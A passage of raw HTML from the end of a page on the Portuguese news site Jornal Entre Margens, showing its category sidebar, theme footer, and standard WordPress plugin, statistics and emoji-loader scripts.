	<li class="cat-item cat-item-8"><a href="https://jornalentremargens.com/category/cronicas-opiniao/">CRÓNICAS/OPINIÃO</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://jornalentremargens.com/category/desporto/">DESPORTO</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://jornalentremargens.com/category/destaque/">DESTAQUE</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://jornalentremargens.com/category/cronicas-opiniao/diretor/">Diretor</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://jornalentremargens.com/category/cronicas-opiniao/fatima-pacheco/">Fátima Pacheco</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://jornalentremargens.com/category/cronicas-opiniao/hugo-rajao/">Hugo Rajão</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://jornalentremargens.com/category/cronicas-opiniao/joao-ferreira/">João Ferreira</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://jornalentremargens.com/category/cronicas-opiniao/jose-manuel-machado/">José Manuel Machado</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://jornalentremargens.com/category/cronicas-opiniao/napoleao-ribeiro/">Napoleão Ribeiro</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://jornalentremargens.com/category/cronicas-opiniao/opiniao-de/">Opinião de</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://jornalentremargens.com/category/retrospetiva/">RETROSPETIVA</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://jornalentremargens.com/category/cronicas-opiniao/rui-baptista/">Rui Baptista</a>
</li>
</ul></div></div>
</section></aside><!-- #secondary -->

</div><!-- .mt-single-content-wrapper -->


		</div><!-- .mt-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo"><div class="bottom-footer np-clearfix"><div class="mt-container">		<div class="site-info">
			<span class="np-copyright-text">
							</span>
			<span class="sep"> | </span>
			Theme: News Portal by <a href="https://mysterythemes.com/" rel="nofollow" target="_blank">Mystery Themes</a>.		</div><!-- .site-info -->
		<nav id="footer-navigation" class="footer-navigation" role="navigation">
					</nav><!-- #site-navigation -->
</div><!-- .mt-container --></div> <!-- bottom-footer --></footer><!-- #colophon --><div id="np-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div></div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-portal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/js/frontend.js?ver=1.1.4" id="wpblog-post-layouts-public-script-js"></script>
<script type="text/javascript" id="wpmagazine-modules-lite-public-script-js-extra">
/* <![CDATA[ */
var wpmagazineModulesObject = {"ajax_url":"https://jornalentremargens.com/wp-admin/admin-ajax.php","_wpnonce":"c0bce87030"};
//# sourceURL=wpmagazine-modules-lite-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.1.3" id="wpmagazine-modules-lite-public-script-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/themes/news-portal/assets/js/navigation.js?ver=1.5.0" id="news-portal-navigation-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/themes/news-portal/assets/library/sticky/jquery.sticky.js?ver=20150416" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/themes/news-portal/assets/js/skip-link-focus-fix.js?ver=1.5.0" id="news-portal-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/themes/news-portal/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6" id="lightslider-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/themes/news-portal/assets/library/sticky/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="news-portal-custom-script-js-extra">
/* <![CDATA[ */
var mtObject = {"menu_sticky":"true","inner_sticky":"true","front_sticky":"true"};
//# sourceURL=news-portal-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/themes/news-portal/assets/js/np-custom-scripts.js?ver=1.5.0" id="news-portal-custom-script-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"146704444","post":"1421","tz":"0","srv":"jornalentremargens.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "146704444", "1421" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://jornalentremargens.com/wp-admin/admin-ajax.php","ajax_nonce":"f6072502e0"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.5" id="aios-front-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jornalentremargens.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jornalentremargens.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>